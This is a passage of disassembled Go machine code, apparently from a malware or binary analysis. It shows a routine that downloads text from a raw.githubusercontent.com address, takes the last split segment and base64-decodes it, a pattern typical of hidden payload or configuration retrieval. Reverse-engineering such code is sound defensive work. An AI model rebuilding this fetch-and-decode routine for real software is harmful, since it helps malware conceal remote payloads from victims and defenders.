 loc_755E29:
lea rbx, aHttpsRawGithub ; "https://raw.githubusercontent.com/thank"...
mov ecx, 41h ; 'A'
call net_http__ptr_Client_Get
nop word ptr [rax+rax+00h]
test rbx, rbx
jnz loc_755F65
mov rbx, [rax+40h]
mov rcx, [rax+48h]
mov [rsp+0B0h+var_38], rcx
lea rax, RTYPE_io_Reader
nop dword ptr [rax]
call runtime_convI2I
mov rbx, [rsp+0B0h+var_38]
call io_ReadAll
test rdi, rdi
jnz loc_755F65
mov rcx, rbx
mov rbx, rax
xor eax, eax
call runtime_slicebytetostring
nop
lea rcx, a04ClmnpsHmsPQS+7Ch ; "<>=#==> >=>>??A3A4CNCcCfCoCsLlLmLoLtLuM"...
mov edi, 2
xor esi, esi
mov r8, 0FFFFFFFFFFFFFFFFh
nop dword ptr [rax+rax+00h]
call strings_genSplit
lea rdx, [rbx-1]
cmp rbx, rdx
jbe loc_755F75
shl rdx, 4
mov rbx, [rdx+rax]
mov rcx, [rax+rdx+8]
mov rax, cs:encoding_base64_StdEncoding
call encoding_base64__ptr_Encoding_DecodeString
test rdi, rdi
jnz loc_755F65
loc_755F75:
mov rax, rdx
mov rcx, rbx
nop dword ptr [rax+rax+00h]
call runtime_panicIndex